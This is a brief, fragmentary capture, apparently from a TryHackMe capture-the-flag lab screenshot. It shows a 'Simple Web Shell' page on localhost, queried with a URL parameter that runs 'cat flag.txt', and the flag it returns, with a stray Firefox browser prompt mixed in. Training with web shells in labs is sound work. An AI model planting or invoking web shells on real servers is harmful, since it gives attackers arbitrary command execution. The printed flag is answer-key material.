 Web Shell
http://127.0.0.1:8080/files/awebshell.php?cmd=cat+flag.txt
t looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by th
Simple Web Shell
Enter command Run
Output:
THM{W3b_Sh3ll_Usag3}